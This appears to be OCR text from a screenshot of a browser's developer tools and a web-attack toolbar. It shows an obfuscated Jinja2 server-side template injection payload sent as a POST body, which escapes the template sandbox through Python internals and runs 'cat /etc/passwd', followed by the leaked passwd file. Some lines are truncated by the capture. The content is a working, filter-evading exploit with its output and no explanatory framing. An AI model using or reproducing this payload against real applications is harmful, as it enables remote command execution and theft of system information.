 Hello root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin systemd-network:x:192:192
polkitd:x:999:998:User for polkitd:/:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin sshd:x:74:74:
tcpdump:x:72:72::/:/sbin/nologin apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin mysql:x:27:27:MySQL
Console Elements Sources Network Performance Memory Application Security Lighthouse Recorder
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
enctype
Use POST method application/x-www-form-urlencoded
Body
code={{''["{:c}{:c}{:c}{:c}{:c}{:c}{:c}{:c}
{:c}".format(95,95,99,108,97,115,115,95,95)]["\x5f\x5fbase\x5f\x5f"]
["\x5f\x5fsubclasses\x5f\x5f"]()["\x5f\x5fgetitem\x5f\x5f"](64)
["\x5f\x5finit\x5f\x5f"]["\x5f\x5fglobals\x5f\x5f"]["\x5f\x5fbuiltins\x5f\x5f"]
["\x5f\x5fimport\x5f\x5f"]('os').popen('cat /etc/passwd').read()}}